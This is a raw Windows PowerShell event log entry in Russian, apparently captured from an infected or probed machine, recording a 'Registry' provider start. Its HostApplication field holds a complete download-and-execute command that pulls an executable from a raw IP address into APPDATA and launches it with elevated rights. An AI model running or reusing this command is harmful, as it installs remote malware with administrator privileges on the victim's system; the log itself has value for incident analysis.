 Поставщик "Registry" находится в состоянии Started.
Подробные сведения:
ProviderName=Registry
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=5.1.19041.906
HostId=9da22629-af52-4b50-a1e3-c0b8ad39c1a1
HostApplication=powershell -command ($drop=Join-Path -Path $env:APPDATA -ChildPath Rjomba.exe);(New-Object System.Net.WebClient).DownloadFile('http://95.169.192.220:8080/prikol.exe', $drop); Start-Process -Verb runAs $drop
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=